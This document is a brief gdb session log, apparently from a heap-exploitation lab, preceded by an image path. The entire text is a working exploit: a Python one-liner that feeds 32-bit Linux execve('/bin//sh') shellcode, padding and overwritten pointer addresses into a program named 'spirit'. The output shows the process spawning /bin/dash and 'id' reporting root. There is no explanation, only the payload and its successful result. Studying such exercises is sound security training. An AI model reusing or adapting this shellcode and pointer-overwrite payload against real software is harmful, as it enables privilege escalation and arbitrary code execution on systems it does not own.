 (gdb) set args `python -c 'print "\xeb\x0e\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x78\xf3\xff\xbf\x6a\x0b\x58\x31\xf6\x
56\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x31\xc9\x89\xca\xcd\x80"+"a"*8+"\xb0\xf3\xff\xbf\x30"'` 20
(gdb) r
Starting program: /root/Desktop/spirit `python -c 'print "\xeb\x0e\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x78\xf3\xff\x
bf\x6a\x0b\x58\x31\xf6\x56\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x31\xc9\x89\xca\xcd\x80"+"a"*8+"\xb0\xf3\xff\
xbf\x30"'` 20
PTR1 =  0x804a008
PTR1 =  0xbffff3b0
PTR2 =  0xbffff3b0
�AAAAAAAAAAx���j
X1�Vh//shh/bin��1ɉ�
process 3599 is executing new program: /bin/dash
# id
uid=0(root) gid=0(root) groups=0(root)
#